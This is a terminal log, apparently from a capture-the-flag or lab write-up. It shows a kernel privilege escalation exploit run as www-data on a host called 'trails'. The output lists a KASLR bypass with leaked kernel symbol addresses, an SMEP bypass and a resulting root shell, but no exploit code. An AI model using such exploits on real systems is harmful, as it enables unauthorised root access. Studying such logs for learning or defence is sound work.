 www-data@trails:/var/www/html$ ./pwn
./pwn
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.4.0-81-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff81000000
[.] commit_creds:        ffffffff810a2800
[.] prepare_kernel_cred: ffffffff810a2bf0
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8100008a
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@trails:/var/www/html# whoami
whoami
root
root@trails:/var/www/html#